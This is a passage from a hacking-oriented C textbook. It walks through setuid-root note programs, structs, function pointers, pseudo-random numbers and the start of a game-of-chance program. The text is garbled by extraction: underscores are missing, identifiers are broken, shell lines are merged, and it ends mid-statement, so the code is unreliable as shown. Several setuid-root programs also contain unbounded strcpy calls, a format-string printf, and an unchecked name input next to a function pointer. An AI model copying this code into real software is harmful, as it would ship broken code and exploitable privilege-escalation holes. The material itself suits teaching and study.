This is fine if reader is the only user of the simplenote program; however, there are many times when multiple users need to be able to access certain portions of the same file. For example, the /etc/passwd file contains account information for every user on the system, including each user's default login shell. The command chsh allows any user to change his or her own login shell. This program needs to be able to make changes to the /etc/passwd file, but only on the line that pertains to the current user's account. The solution to this problem in Unix is the set user ID (setuid) permission.

This is an additional file permission bit that can be set using chmod. When a program with this flag is executed, it runs as the user ID of the file's owner.

```
reader@hacking:~/booksrc $ which chsh
/usr/bin/chsh
reader@hacking:~/booksrc $ ls -l /usr/bin/chsh /etc/passwd
-rw-r--r-- 1 root root 1424 2007-09-06 21:05 /etc/passwd
-rwsr-xr-x 1 root root 23920 2006-12-19 20:35 /usr/bin/chsh
reader@hacking:~/booksrc $
```

The chsh program has the setuid flag set, which is indicated by an s in the ls output above. Since this file is owned by root and has the setuid permission set, the program will run as the root user when any user runs this program. The /etc/passwd file that chsh writes to is also owned by root and only allows the owner to write to it. The program logic in chsh is designed to only allow writing to the line in /etc/passwd that corresponds to the user running the program, even though the program is effectively running as root. This means that a running program has both a real user ID and an effective user ID. These IDs can be retrieved using the functions getuid() and geteuid(), respectively, as shown in uid demo.c.

### uid\_demo.c

```
#include <stdio.h>
int main() {
   printf("real uid: %d\n", getuid());
   printf("effective uid: %d\n", geteuid());
}
```

The results of compiling and executing uid\_demo.c are as follows.

```
reader@hacking:~/booksrc $ gcc -o uid_demo uid_demo.c
reader@hacking:~/booksrc $ ls -l uid_demo
-rwxr-xr-x 1 reader reader 6825 2007-09-07 05:32 uid_demo
reader@hacking:~/booksrc $ ./uid_demo
real uid: 999
effective uid: 999
```

```
reader@hacking:~/booksrc $ sudo chown root:root ./uid_demo
reader@hacking:~/booksrc $ ls -l uid_demo
-rwxr-xr-x 1 root root 6825 2007-09-07 05:32 uid_demo
reader@hacking:~/booksrc $ ./uid_demo
real uid: 999
effective uid: 999
reader@hacking:~/booksrc $
```

In the output for uid\_demo.c, both user IDs are shown to be 999 when uid\_demo is executed, since 999 is the user ID for reader. Next, the sudo command is used with the chown command to change the owner and group of uid\_demo to root. The program can still be executed, since it has execute permission for other, and it shows that both user IDs remain 999, since that's still the ID of the user.

```
reader@hacking:~/booksrc $ chmod u+s ./uid_demo
chmod: changing permissions of `./uid_demo': Operation not
permitted
reader@hacking:~/booksrc $ sudo chmod u+s ./uid_demo
reader@hacking:~/booksrc $ ls -l uid_demo
-rwsr-xr-x 1 root root 6825 2007-09-07 05:32 uid_demo
reader@hacking:~/booksrc $ ./uid_demo
real uid: 999
effective uid: 0
reader@hacking:~/booksrc $
```

Since the program is owned by root now, sudo must be used to change file permissions on it. The chmod u+s command turns on the setuid permission, which can be seen in the following ls -l output. Now when the user reader executes uid\_demo, the effective user ID is 0 for root, which means the program can access files as root. This is how the chsh program is able to allow any user to change his or her login shell stored in /etc/passwd.

This same technique can be used in a multiuser note-taking program. The next program will be a modification of the simplenote program; it will also record the user ID of each note's original author. In addition, a new syntax for #include will be introduced.

The ec\_malloc() and fatal() functions have been useful in many of our programs. Rather than copy and paste these functions into each program, they can be put in a separate include file.

## hacking.h

```
// A function to display an error message and then exit
void fatal(char *message) {
   char error message[100];
   strcpy(error message, "[!!] Fatal Error ");
   strncat(error message, message, 83);
   perror(error message);
   exit(-1);
}
// An error-checked malloc() wrapper function
void *ec malloc(unsigned int size) {
   void *ptr;
   ptr = malloc(size);
   if(ptr == NULL)
      fatal("in ec malloc() on memory allocation");
   return ptr;
}
```

In this new program, hacking.h, the functions can just be included. In C, when the filename for a #include is surrounded by < and >, the compiler looks for this file in standard include paths, such as /usr/include/. If the filename is surrounded by quotes, the compiler looks in the current directory. Therefore, if hacking.h is in the same directory as a program, it can be included with that program by typing #include "hacking.h".

The changed lines for the new notetaker program (notetaker.c) are displayed in bold.

#### notetaker.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <svs/stat.h>
#include "hacking.h"
void usage(char *prog name, char *filename) {
   printf("Usage: %s <data to add to %s>\n", prog name,
filename);
   exit(0);
}
void fatal(char *);  // A function for fatal
errors
void *ec malloc(unsigned int); // An error-checked malloc()
wrapper
int main(int argc, char *argv[]) {
   int userid, fd; // File descriptor
   char *buffer, *datafile;
   buffer = (char *) ec malloc(100);
   datafile = (char *) ec malloc(20);
   strcpy(datafile, "/var/notes");
                        // If there aren't command-
   if(argc < 2)
line arguments,
      usage(argv[0], datafile); // display usage message and
exit.
   strcpy(buffer, argv[1]); // Copy into buffer.
   printf("[DEBUG] buffer @ %p: \'%s\'\n", buffer,
buffer);
   printf("[DEBUG] datafile @ %p: \'%s\'\n", datafile,
datafile);
 // Opening the file
   fd = open(datafile, 0 WRONLY|0 CREAT|0 APPEND,
S IRUSR|S IWUSR);
   if(fd == -1)
      fatal("in main() while opening file");
   printf("[DEBUG] file descriptor is %d\n", fd);
   userid = getuid(); // Get the real user ID.
```

```
// Writing data
   if(write(fd, &userid, 4) == -1) // Write user ID before note data.
  fatal("in main() while writing userid to file");
  write(fd, "\n", 1); // Terminate line.

if(write(fd, buffer, strlen(buffer)) == -1) // Write note.
  fatal("in main() while writing buffer to file");
  write(fd, "\n", 1); // Terminate line.

// Closing file
  if(close(fd) == -1)
    fatal("in main() while closing file");
  printf("Note has been saved.\n");
  free(buffer);
  free(datafile);
}
```

The output file has been changed from /tmp/notes to /var/notes, so the data is now stored in a more permanent place. The getuid() function is used to get the real user ID, which is written to the datafile on the line before the note's line is written. Since the write() function is expecting a pointer for its source, the & operator is used on the integer value userid to provide its address.

```
reader@hacking:~/booksrc $ gcc -o notetaker notetaker.c reader@hacking:~/booksrc $ sudo chown root:root ./notetaker reader@hacking:~/booksrc $ sudo chmod u+s ./notetaker reader@hacking:~/booksrc $ ls -l ./notetaker -rwsr-xr-x 1 root root 9015 2007-09-07 05:48 ./notetaker reader@hacking:~/booksrc $ ./notetaker "this is a test of multiuser notes"
[DEBUG] buffer @ 0x804a008: 'this is a test of multiuser notes'
[DEBUG] datafile @ 0x804a070: '/var/notes'
[DEBUG] file descriptor is 3
Note has been saved.
reader@hacking:~/booksrc $ ls -l /var/notes
-rw------ 1 root reader 39 2007-09-07 05:49 /var/notes reader@hacking:~/booksrc $
```

In the preceding output, the notetaker program is compiled and changed to be owned by root, and the setuid permission is set. Now when the program is executed, the program runs as the root user, so the file /var/notes is also owned by root when it is created.

```
reader@hacking:~/booksrc $ cat /var/notes
cat: /var/notes: Permission denied
reader@hacking:~/booksrc $ sudo cat /var/notes
this is a test of multiuser notes
reader@hacking:~/booksrc $ sudo hexdump -C /var/notes
000000000 e7 03 00 00 0a 74 68 69 73 20 69 73 20 61 20 74
| \dots this is a t
00000010 65 73 74 20 6f 66 20 6d 75 6c 74 69 75 73 65 72
|est of multiuser|
00000020 20 6e 6f 74 65 73 0a
| notes.|
00000027
reader@hacking:~/booksrc $ pcalc 0x03e7
                                         0y1111100111
                        0x3e7
reader@hacking:~/booksrc $
```

The /var/notes file contains the user ID of reader (999) and the note. Because of little-endian architecture, the 4 bytes of the integer 999 appear reversed in hexadecimal (shown in bold above).

In order for a normal user to be able to read the note data, a corresponding setuid root program is needed. The notesearch.c program will read the note data and only display the notes written by that user ID. Additionally, an optional command-line argument can be supplied for a search string. When this is used, only notes matching the search string will be displayed.

#### notesearch.c

```
#include <stdio.h>
#include <string.h>
#include <fcntl.h>
#include <sys/stat.h>
#include "hacking.h"
#define FILENAME "/var/notes"
```

```
int print notes(int, int, char *); // Note printing
function.
int find user note(int, int);
                                   // Seek in file for a
note for user.
int search note(char *, char *);
                                   // Search for keyword
function.
void fatal(char *);
                                    // Fatal error handler
int main(int argc, char *argv[]) {
   int userid, printing=1, fd; // File descriptor
   char searchstring[100];
  if(argc > 1)
                                      // If there is an
arg,
     strcpy(searchstring, argv[1]); //
                                           that is the
search string;
  else
     searchstring[0] = 0;
                                      // otherwise,
                                      // search string is
empty.
   userid = getuid();
  fd = open(FILENAME, O RDONLY); // Open the file for
read-only access.
   if(fd == -1)
      fatal("in main() while opening file for reading");
  while(printing)
      printing = print notes(fd, userid, searchstring);
   printf("-----[ end of note data ]-----\n");
   close(fd):
}
// A function to print the notes for a given uid that match
// an optional search string;
// returns 0 at end of file, 1 if there are still more
notes.
int print notes(int fd, int uid, char *searchstring) {
   int note length;
   char byte=0, note buffer[100];
   note length = find user note(fd, uid);
  if(note length == -1) // If end of file reached,
      return 0;
                              return 0.
                         //
   read(fd, note buffer, note length); // Read note data.
  note_buffer[note_length] = 0;  // Terminate the
string.
```

```
if(search note(note buffer, searchstring)) // If
searchstring found,
      printf(note buffer);
                                              // print the
note.
   return 1;
}
// A function to find the next note for a given userID;
// returns -1 if the end of the file is reached;
// otherwise, it returns the length of the found note.
int find user note(int fd, int user uid) {
   int note uid=-1;
   unsigned char byte;
   int length;
  while(note_uid != user uid) { // Loop until a note for
user uid is found.
      if(read(fd, &note uid, 4) != 4) // Read the uid data.
         return -1; // If 4 bytes aren't read, return end of
file code.
      if(read(fd, &byte, 1) != 1) // Read the newline
separator.
         return -1;
      bvte = length = 0;
      while(byte != '\n') { // Figure out how many bytes to
the end of line.
         if(read(fd, &byte, 1) != 1) // Read a single byte.
            return -1; // If byte isn't read, return end
of file code.
         length++:
   lseek(fd, length * -1, SEEK CUR); // Rewind file reading
by length bytes.
   printf("[DEBUG] found a %d byte note for user id %d\n",
length, note uid);
   return length;
}
// A function to search a note for a given keyword;
// returns 1 if a match is found, 0 if there is no match.
int search note(char *note, char *keyword) {
   int i, keyword length, match=0;
```

```
kevword length = strlen(keyword);
   if(keyword length == 0) // If there is no search string,
      return 1;
                            // always "match".
   for(i=0; i < strlen(note); i++) { // Iterate over bytes</pre>
in note.
      if(note[i] == keyword[match]) // If byte matches
keyword,
         match++; // get ready to check the next byte;
      else {
                         otherwise,
                    //
         if(note[i] == keyword[0]) // if that byte matches
first keyword byte,
            match = 1; // start the match count at 1.
         else
            match = 0; // Otherwise it is zero.
      if(match == keyword length) // If there is a full
match,
         return 1; // return matched.
   return 0; // Return not matched.
```

Most of this code should make sense, but there are some new concepts. The filename is defined at the top instead of using heap memory. Also, the function <code>lseek()</code> is used to rewind the read position in the file. The function call of <code>lseek(fd, length \* -1, SEEK\_CUR)</code>; tells the program to move the read position forward from the current position in the file by <code>length \* -1</code> bytes. Since this turns out to be a negative number, the position is moved backward by <code>length</code> bytes.

```
reader@hacking:~/booksrc $ gcc -o notesearch notesearch.c
reader@hacking:~/booksrc $ sudo chown root:root ./notesearch
reader@hacking:~/booksrc $ sudo chmod u+s ./notesearch
reader@hacking:~/booksrc $ ./notesearch
[DEBUG] found a 34 byte note for user id 999
this is a test of multiuser notes
-----[ end of note data ]-----
reader@hacking:~/booksrc $
```

When compiled and setuid root, the notesearch program works as expected. But this is just a single user; what happens

if a different user uses the notetaker and notesearch programs?

```
reader@hacking:~/booksrc $ sudo su jose
jose@hacking:/home/reader/booksrc $ ./notetaker "This is a
note for jose"
[DEBUG] buffer @ 0x804a008: 'This is a note for jose'
[DEBUG] datafile @ 0x804a070: '/var/notes'
[DEBUG] file descriptor is 3
Note has been saved.
jose@hacking:/home/reader/booksrc $ ./notesearch
[DEBUG] found a 24 byte note for user id 501
This is a note for jose
------[ end of note data ]------
jose@hacking:/home/reader/booksrc $
```

When the user jose uses these programs, the real user ID is 501. This means that value is added to all notes written with notetaker, and only notes with a matching user ID will be displayed by the notesearch program.

```
reader@hacking:~/booksrc $ ./notetaker "This is another note for the reader user"
[DEBUG] buffer @ 0x804a008: 'This is another note for the reader user'
[DEBUG] datafile @ 0x804a070: '/var/notes'
[DEBUG] file descriptor is 3
Note has been saved.
reader@hacking:~/booksrc $ ./notesearch
[DEBUG] found a 34 byte note for user id 999
this is a test of multiuser notes
[DEBUG] found a 41 byte note for user id 999
This is another note for the reader user
-----[ end of note data ]-----
reader@hacking:~/booksrc $
```

Similarly, all notes for the user reader have the user ID 999 attached to them. Even though both the notetaker and notesearch programs are suidroot and have full read and write access to the /var/notes datafile, the program logic in the notesearch program prevents the current user from viewing other users' notes. This is very similar to how the /etc/passwd file stores user information for all users, yet

programs like chsh and passwd allow any user to change his own shell or password.

#### **Structs**

Sometimes there are multiple variables that should be grouped together and treated like one. In *C, structs* are variables that can contain many other variables. Structs are often used by various system functions and libraries, so understanding how to use structs is a prerequisite to using these functions.

A simple example will suffice for now. When dealing with many time functions, these functions use a time struct called tm, which is defined in /usr/include/time.h. The struct's definition is as follows.

```
struct tm {
                              tm sec;
                                                  /* seconds */
                  int
                                                  /* minutes */
                  int
                              tm min;
                              tm_hour;
                                                /* hours */
/* day of the month */
                  int
                              tm mday;
                  int
                                                  /* month */
                              tm mon;
                  int
                              tm_year;  /* year */
tm_wday;  /* day of the week */
tm_yday;  /* day in the year */
tm_isdst;  /* daylight saving time
                  int
                  int
                  int
                  int
*/
           };
```

After this struct is defined, struct tm becomes a usable variable type, which can be used to declare variables and pointers with the data type of the tm struct. The time\_example.c program demonstrates this. When time.h is included, the tm struct is defined, which is later used to declare the current\_time and time\_ptr variables.

### time\_example.c

```
#include <stdio.h>
#include <time.h>
int main() {
   long int seconds since epoch;
   struct tm current time, *time ptr;
   int hour, minute, second, day, month, year;
   seconds since epoch = time(0); // Pass time a null
pointer as argument.
   printf("time() - seconds since epoch: %ld\n",
seconds since epoch);
   time ptr = &current time; // Set time ptr to the address
of
                              // the current time struct.
   localtime r(&seconds since epoch, time ptr);
   // Three different ways to access struct elements:
   hour = current time.tm hour; // Direct access
   minute = time ptr->tm min; // Access via pointer
   second = *((int *) time ptr); // Hacky pointer access
   printf("Current time is: %02d:%02d:%02d\n", hour, minute,
second);
```

The time() function will return the number of seconds since January 1, 1970. Time on Unix systems is kept relative to this rather arbitrary point in time, which is also known as the epoch. The localtime r() function expects two pointers as arguments: one to the number of seconds since epoch and the other to a tm struct. The pointer time ptr has already been set to the address of current time, an empty tm struct. The address-of operator is used to provide a pointer to seconds since epoch for the other argument to localtime r(), which fills the elements of the tm struct. The elements of structs can be accessed in three different ways; the first two are the proper ways to access struct elements, and the third is a hacked solution. If a struct variable is used, its elements can be accessed by adding the elements' names to the end of the variable name with a period. Therefore, current time.tm hour will access just the tm hour element

of the tm struct called current\_time. Pointers to structs are often used, since it is much more efficient to pass a four-byte pointer than an entire data structure. Struct pointers are so common that C has a built-in method to access struct elements from a struct pointer without needing to dereference the pointer. When using a struct pointer like time\_ptr, struct elements can be similarly accessed by the struct element's name, but using a series of characters that looks like an arrow pointing right. Therefore, time\_ptr->tm\_min will access the tm\_min element of the tm struct that is pointed to by time\_ptr. The seconds could be accessed via either of these proper methods, using the tm\_sec element or the tm struct, but a third method is used. Can you figure out how this third method works?

```
reader@hacking:~/booksrc $ gcc time_example.c
reader@hacking:~/booksrc $ ./a.out
time() - seconds since epoch: 1189311588
Current time is: 04:19:48
reader@hacking:~/booksrc $ ./a.out
time() - seconds since epoch: 1189311600
Current time is: 04:20:00
reader@hacking:~/booksrc $
```

The program works as expected, but how are the seconds being accessed in the tm struct? Remember that in the end, it's all just memory. Since tm\_sec is defined at the beginning of the tm struct, that integer value is also found at the beginning. In the line second = \*((int \*) time\_ptr), the variable time\_ptr is typecast from a tm struct pointer to an integer pointer. Then this typecast pointer is dereferenced, returning the data at the pointer's address. Since the address to the tm struct also points to the first element of this struct, this will retrieve the integer value for tm\_sec in the struct. The following addition to the time\_example.c code (time\_example2.c) also dumps the bytes of the current\_time. This shows that the elements of tm struct are right next to each other in memory. The elements further down in the

struct can also be directly accessed with pointers by simply adding to the address of the pointer.

### time\_example2.c

```
#include <stdio.h>
#include <time.h>
void dump time struct bytes(struct tm *time ptr, int size) {
   int i:
   unsigned char *raw ptr;
   printf("bytes of struct located at 0x%08x\n", time ptr);
   raw ptr = (unsigned char *) time ptr;
   for(i=0; i < size; i++)
      printf("%02x ", raw ptr[i]);
      if(i\%16 == 15) // Print a newline every 16 bytes.
         printf("\n");
   printf("\n");
}
int main() {
   long int seconds since epoch;
   struct tm current time, *time ptr;
   int hour, minute, second, i, *int ptr;
   seconds since epoch = time(0); // Pass time a null
pointer as argument.
   printf("time() - seconds since epoch: %ld\n",
seconds since epoch);
   time ptr = &current time; // Set time ptr to the address
of
                              // the current time struct.
   localtime r(&seconds since epoch, time ptr);
   // Three different ways to access struct elements:
   hour = current time.tm hour; // Direct access
   minute = time ptr->tm min; // Access via pointer
   second = *((int *) time ptr); // Hacky pointer access
   printf("Current time is: %02d:%02d:%02d\n", hour, minute,
second);
```

```
dump_time_struct_bytes(time_ptr, sizeof(struct tm));
minute = hour = 0; // Clear out minute and hour.
int_ptr = (int *) time_ptr;

for(i=0; i < 3; i++) {
    printf("int_ptr @ 0x%08x : %d\n", int_ptr, *int_ptr);
    int_ptr++; // Adding 1 to int_ptr adds 4 to the
address,
    } // since an int is 4 bytes in size.
}</pre>
```

The results of compiling and executing time\_example2.c are as follows.

```
reader@hacking:~/booksrc $ gcc -g time_example2.c
reader@hacking:~/booksrc $ ./a.out
time() - seconds since epoch: 1189311744
Current time is: 04:22:24
bytes of struct located at 0xbffff7f0
18 00 00 00 16 00 00 00 00 00 00 00 00 00 00
08 00 00 00 6b 00 00 00 00 00 00 00 fb 00 00 00
00 00 00 00 00 00 00 28 a0 04 08
int_ptr @ 0xbffff7f0 : 24
int_ptr @ 0xbffff7f4 : 22
int_ptr @ 0xbffff7f8 : 4
reader@hacking:~/booksrc $
```

While struct memory can be accessed this way, assumptions are made about the type of variables in the struct and the lack of any padding between variables. Since the data types of a struct's elements are also stored in the struct, using proper methods to access struct elements is much easier.

#### **Function Pointers**

A *pointer* simply contains a memory address and is given a data type that describes where it points. Usually, pointers are used for variables; however, they can also be used for functions. The funcptr\_example.c program demonstrates the use of function pointers.

## funcptr\_example.c

```
#include <stdio.h>
int func one() {
   printf("This is function one\n");
   return 1:
}
int func two() {
   print\overline{f}("This is function two\n");
   return 2;
}
int main() {
   int value:
   int (*function ptr) ();
   function ptr = func one;
   printf("function ptr is 0x%08x\n", function ptr);
   value = function ptr();
   printf("value returned was %d\n", value);
   function ptr = func two;
   printf("function_ptr is 0x%08x\n", function ptr);
   value = function ptr();
   printf("value returned was %d\n", value);
}
```

In this program, a function pointer aptly named function\_ptr is declared in main(). This pointer is then set to point at the function func\_one() and is called; then it is set again and used to call func\_two(). The output below shows the compilation and execution of this source code.

```
reader@hacking:~/booksrc $ gcc funcptr_example.c
reader@hacking:~/booksrc $ ./a.out
function_ptr is 0x08048374
This is function one
value returned was 1
function_ptr is 0x0804838d
This is function two
value returned was 2
reader@hacking:~/booksrc $
```

#### **Pseudo-random Numbers**

Since computers are deterministic machines, it is impossible for them to produce truly random numbers. But many applications require some form of randomness. The pseudorandom number generator functions fill this need by generating a stream of numbers that is pseudo-random. These functions can produce a seemingly random sequence of numbers started from a seed number: however, the same exact sequence can be generated again with the same seed. Deterministic machines cannot produce true randomness, but if the seed value of the pseudo-random generation function isn't known, the sequence will seem random. The generator must be seeded with a value using the function srand(), and from that point on, the function rand() will return a pseudorandom number from 0 to RAND MAX. These functions and RAND MAX are defined in stdlib.h. While the numbers rand() returns will appear to be random, they are dependent on the seed value provided to srand(). To maintain pseudorandomness between subsequent program executions, the randomizer must be seeded with a different value each time. One common practice is to use the number of seconds since epoch (returned from the time() function) as the seed. The rand example.c program demonstrates this technique.

# rand\_example.c

```
#include <stdio.h>
#include <stdib.h>

int main() {
   int i;
   printf("RAND_MAX is %u\n", RAND_MAX);
   srand(time(0));

printf("random values from 0 to RAND_MAX\n");
   for(i=0; i < 8; i++)
      printf("%d\n", rand());</pre>
```

```
printf("random values from 1 to 20\n");
for(i=0; i < 8; i++)
    printf("%d\n", (rand()%20)+1);
}</pre>
```

Notice how the modulus operator is used to obtain random values from 1 to 20.

```
reader@hacking:~/booksrc $ gcc rand_example.c
reader@hacking:~/booksrc $ ./a.out
RAND MAX is 2147483647
random values from 0 to RAND MAX
815015288
1315541117
2080969327
450538726
710528035
907694519
1525415338
1843056422
random values from 1 to 20
3
8
5
9
1
4
reader@hacking:~/booksrc $ ./a.out
RAND MAX is 2147483647
random values from 0 to RAND MAX
678789658
577505284
1472754734
2134715072
1227404380
1746681907
341911720
93522744
random values from 1 to 20
16
12
19
8
19
```

```
2
1
reader@hacking:~/booksrc $
```

The program's output just displays random numbers. Pseudorandomness can also be used for more complex programs, as you will see in this section's final script.

#### A Game of Chance

The final program in this section is a set of games of chance that use many of the concepts we've discussed. The program uses pseudo-random number generator functions to provide the element of chance. It has three different game functions, which are called using a single global function pointer, and it uses structs to hold data for the player, which is saved in a file. Multi-user file permissions and user IDs allow multiple users to play and maintain their own account data. The game\_of\_chance.c program code is heavily documented, and you should be able to understand it at this point.

### game of chance.c

```
#include <stdio.h>
#include <string.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <time.h>
#include <stdlib.h>
#include "hacking.h"
#define DATAFILE "/var/chance.data" // File to store user
data
// Custom user struct to store information about users
struct user {
   int uid:
   int credits:
   int highscore;
   char name[100];
   int (*current game) ();
};
```

```
// Function prototypes
int get player data();
void register new player();
void update player data();
void show highscore();
void iackpot();
void input name();
void print cards(char *, char *, int);
int take wager(int, int);
void play the game();
int pick a number();
int dealer no match();
int find the ace();
void fatal(char *):
// Global variables
struct user player; // Player struct
int main() {
   int choice, last game;
   srand(time(0)); // Seed the randomizer with the current
time.
   if(get player data() == -1) // Try to read player data
from file.
      register new player(); // If there is no data,
register a new player.
   while(choice != 7) {
      printf("-=[ Game of Chance Menu ]=-\n");
      printf("1 - Play the Pick a Number game\n");
      printf("2 - Play the No Match Dealer game\n");
      printf("3 - Play the Find the Ace game\n");
      printf("4 - View current high score\n");
      printf("5 - Change your user name\n");
      printf("6 - Reset your account at 100 credits\n");
      printf("7 - Quit\n");
      printf("[Name: %s]\n", player.name);
      printf("[You have %u credits] -> ", player.credits);
      scanf("%d", &choice);
      if((choice < 1) || (choice > 7))
         printf("\n[!!] The number %d is an invalid
selection.\n\n", choice);
      else if (choice < 4) { // Otherwise, choice
```

```
was a game of some sort.
            if(choice != last game) { // If the function ptr
isn't set
               if(choice == 1)
                                     // then point it at
the selected game
                  player.current game = pick a number;
               else if(choice == 2)
                  player.current game = dealer no match;
               else
                  player.current game = find the ace;
               last_game = choice; // and set last game.
            play the game();
                             // Play the game.
      else if (choice == 4)
         show highscore();
      else if (choice == 5) {
         printf("\nChange user name\n");
         printf("Enter your new name: ");
         input name();
         printf("Your name has been changed.\n\n");
      else if (choice == 6) {
         printf("\nYour account has been reset with 100
credits.\n\n");
         player.credits = 100;
   update player data();
   printf("\nThanks for playing! Bye.\n");
}
// This function reads the player data for the current uid
// from the file. It returns -1 if it is unable to find
plaver
// data for the current uid.
int get player data() {
   int fd, uid, read bytes;
   struct user entry;
   uid = getuid();
   fd = open(DATAFILE, 0 RDONLY);
   if(fd == -1) // Can't open the file, maybe it doesn't
exist
      return -1;
   read bytes = read(fd, &entry, sizeof(struct user)); //
```

```
Read the first chunk.
   while(entry.uid != uid && read bytes > 0) { // Loop until
proper uid is found.
      read bytes = read(fd, &entry, sizeof(struct user)); //
Keep reading.
   close(fd); // Close the file.
   if(read bytes < sizeof(struct user)) // This means that
the end of file was reached.
      return -1;
   else
      player = entry; // Copy the read entry into the player
struct.
   return 1;
              // Return a success.
}
// This is the new user registration function.
// It will create a new player account and append it to the
file.
void register new player() {
   int fd;
   printf("-=-={ New Player Registration }=-=-\n");
   printf("Enter your name: ");
   input name();
   player.uid = getuid();
   player.highscore = player.credits = 100;
   fd = open(DATAFILE, 0 WRONLY|0 CREAT|0 APPEND,
S IRUSR|S IWUSR);
   if(fd == -1)
      fatal("in register new player() while opening file");
   write(fd, &player, sizeof(struct user));
   close(fd);
   printf("\nWelcome to the Game of Chance %s.\n",
player.name);
   printf("You have been given %u credits.\n",
player.credits);
// This function writes the current player data to the file.
// It is used primarily for updating the credits after
games.
void update player data() {
   int fd, i, read uid;
```

```
char burned byte;
   fd = open(DATAFILE, 0 RDWR);
   if(fd == -1) // If open fails here, something is really
wrong.
      fatal("in update player data() while opening file");
   read(fd, &read uid, 4); // Read the uid from the
first struct.
  while(read uid != player.uid) { // Loop until correct
uid is found.
      for(i=0; i < sizeof(struct user) - 4; i++) // Read</pre>
through the
         read(fd, &burned byte, 1);
                                               // rest of
that struct.
      read(fd, &read uid, 4); // Read the uid from the
next struct.
   }
  write(fd, &(player.credits), 4); // Update credits.
  write(fd, &(player.highscore), 4); // Update highscore.
  write(fd, &(player.name), 100); // Update name.
   close(fd):
}
// This function will display the current high score and
// the name of the person who set that high score.
void show highscore() {
   unsigned int top score = 0;
   char top name[100];
   struct user entry;
   int fd:
   printf("\n======== | HIGH SCORE
l ======\n");
   fd = open(DATAFILE, 0 RDONLY);
   if(fd == -1)
      fatal("in show highscore() while opening file");
  while(read(fd, &entry, sizeof(struct user)) > 0) { //
Loop until end of file.
      if(entry.highscore > top score) { // If there is a
higher score,
           top score = entry.highscore; // set top score
to that score
           strcpy(top name, entry.name); // and top name to
that username.
         }
   close(fd);
```

```
if(top score > player.highscore)
     printf("%s has the high score of %u\n", top name,
top score);
  else
      printf("You currently have the high score of %u
credits!\n", player.highscore);
==\n\n");
// This function simply awards the jackpot for the Pick a
Number game.
void jackpot() {
   printf("*+*+*+*+* JACKPOT *+*+*+*+*\n"):
   printf("You have won the jackpot of 100 credits!\n");
  player.credits += 100;
}
// This function is used to input the player name, since
// scanf("%s", &whatever) will stop input at the first
space.
void input name() {
   char *name ptr, input char='\n';
  while(input char == \sqrt{n}) // Flush any leftover
     scanf("%c", &input char); // newline chars.
   name ptr = (char *) &(player.name); // name ptr = player
name's address
  while(input char != '\n') { // Loop until newline.
      *name ptr = input char; // Put the input char into
name field.
     scanf("%c", &input char); // Get the next char.
                               // Increment the name
      name ptr++;
pointer.
   *name ptr = 0; // Terminate the string.
}
// This function prints the 3 cards for the Find the Ace
game.
// It expects a message to display, a pointer to the cards
array,
// and the card the user has picked as input. If the
user pick is
// -1, then the selection numbers are displayed.
void print cards(char *message, char *cards, int user pick)
```

```
{
   int i;
   printf("\n\t*** %s ***\n", message);
   printf(" \t. .\t. .\n");
   printf("Cards:\t|\sqrt[8]{c}\t|\sqrt[8]{t}|%c|\\t\|%c|\\n\\t\", cards[0],
cards[1], cards[2]);
   if(user pick == -1)
      printf(" 1 \t 2 \t 3\n");
      for(i=0; i < user pick; i++)
         printf("\t");
      printf(" ^-- your pick\n");
   }
}
// This function inputs wagers for both the No Match Dealer
and
// Find the Ace games. It expects the available credits and
the
// previous wager as arguments. The previous wager is only
important
// for the second wager in the Find the Ace game. The
function
// returns -1 if the wager is too big or too little, and it
returns
// the wager amount otherwise.
int take wager(int available credits, int previous wager) {
   int wager, total wager;
   printf("How many of your %d credits would you like to
wager? ", available credits);
   scanf("%d", &wager);
   if(wager < 1) { // Make sure the wager is greater than
0.
      printf("Nice try, but you must wager a positive
number!\n");
      return -1;
   }
   total wager = previous wager + wager;
   if(total wager > available credits) { // Confirm
available credits
      printf("Your total wager of %d is more than you
have!\n", total wager);
      printf("You only have %d available credits, try
again.\n", available credits);
      return -1;
```

```
return wager;
}
// This function contains a loop to allow the current game
to be
// played again. It also writes the new credit totals to
file
// after each game is played.
void play the game() {
   int play again = 1;
   int (*game) ();
   char selection;
   while(play again) {
      printf("\n[DEBUG] current game pointer @ 0x%08x\n",
player.current game);
      if(player.current game() != -1) {
                                         // If the
game plays without error and
         if(player.credits > player.highscore) // a new
high score is set,
            player.highscore = player.credits; // update
the highscore.
         printf("\nYou now have %u credits\n",
player.credits);
         update_player_data();
                                                // Write the
new credit total to file.
         printf("Would you like to play again? (y/n) ");
         selection = '\n';
         while(selection == '\n')
                                                // Flush any
extra newlines.
            scanf("%c", &selection);
         if(selection == 'n')
            play again = 0;
      }
      else
                         // This means the game returned an
error,
         play again = 0; // so return to main menu.
   }
}
// This function is the Pick a Number game.
// It returns -1 if the player doesn't have enough credits.
int pick a number() {
   int pick, winning number;
   printf("\n###### Pick a Number #####\n");
```

```
printf("This game costs 10 credits to play. Simply pick a
number\n");
   printf("between 1 and 20, and if you pick the winning
number, you\n");
   printf("will win the jackpot of 100 credits!\n\n");
  winning number = (rand() % 20) + 1; // Pick a number
between 1 and 20.
   if(player.credits < 10) {</pre>
      printf("You only have %d credits. That's not enough to
play!\n\n", player.credits);
      return -1; // Not enough credits to play
   player.credits -= 10; // Deduct 10 credits.
   printf("10 credits have been deducted from your
account.\n"):
  printf("Pick a number between 1 and 20: ");
   scanf("%d", &pick);
   printf("The winning number is %d\n", winning number);
   if(pick == winning number)
      jackpot();
   else
      printf("Sorry, you didn't win.\n");
   return 0;
}
// This is the No Match Dealer game.
// It returns -1 if the player has 0 credits.
int dealer no match() {
   int i, j, numbers[16], wager = -1, match = -1;
   printf("\n:::::: No Match Dealer :::::\n");
   printf("In this game, you can wager up to all of your
credits.\n");
   printf("The dealer will deal out 16 random numbers
between 0 and 99.\n");
   printf("If there are no matches among them, you double
your money!\n\n");
   if(player.credits == 0) {
      printf("You don't have any credits to wager!\n\n");
      return -1;
  while(wager == -1)
      wager = take wager(player.credits, 0);
   printf("\t\t::: Dealing out 16 random numbers :::\n");
```

```
for(i=0; i < 16; i++) {
      numbers[i] = rand() % 100; // Pick a number between 0
and 99.
      printf("%2d\t", numbers[i]);
      if(i\%8 == 7)
                                 // Print a line break every
8 numbers.
         printf("\n");
   for(i=0; i < 15; i++) { // Loop looking for
matches.
      j = i + 1;
      while(j < 16) {
         if(numbers[i] == numbers[j])
            match = numbers[i];
         1++;
      }
   if(match != -1) {
      printf("The dealer matched the number %d!\n", match);
      printf("You lose %d credits.\n", wager);
      player.credits -= wager;
   } else {
      printf("There were no matches! You win %d credits!\n",
